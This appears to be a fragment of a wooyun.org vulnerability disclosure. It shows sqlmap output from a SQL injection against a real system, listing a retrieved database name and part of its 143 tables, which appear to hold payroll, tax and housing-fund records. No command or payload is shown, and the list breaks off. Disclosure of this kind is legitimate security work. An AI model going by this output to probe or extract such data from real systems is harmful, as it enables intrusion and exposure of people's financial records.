 sqlmap
[13:31:51] [INFO] retrieved: dbo.zwyhtzyh
Database: gxzhcx30
[143 tables]
+------------------+
| BZJ_FFMX |
| BZJ_FFMX_TEMP |
| BZJ_FFZZ |
| BZJ_FFZZ_TEMP |
| DXJ_HDD |
| DXJ_HDD_TEMP |
| DXJ_JM |
| DXJ_JM_TEMP |
| DXJ_MX |
| DXJ_MX_TEMP |
| DXJ_ZZ |
| DXJ_ZZ_TEMP |
| GL_LKDJ |
| GL_PJDJ |
| GL_PJHPDJ |
| GL_PJSFSDM |
| GL_PPJLX |
| GZ_BBZDDY |
| GZ_BBZDDY_TEMP |
| GZ_BCGJJ |
| GZ_BCGJJ_TEMP |
| GZ_BMDM |
| GZ_BMDM_TEMP |
| GZ_FADM |
| GZ_FADM_TEMP |
| GZ_GJJ |
| GZ_GJJ_TEMP |
| GZ_GRSDS |
| GZ_GRSDS_TEMP |
| GZ_GXSSB |
| GZ_GXSSB_TEMP |
| GZ_QTSRMX_TEMP |
| GZ_XMDM |
| GZ_XMDM_TEMP |
| GZ_ZGDM |
| GZ_ZGDM_TEMP |
| PEXPORT |
| PEXPORT_LM |
| PFBWD |
| PGNDM |
| PGROUP |
www.wooyun.org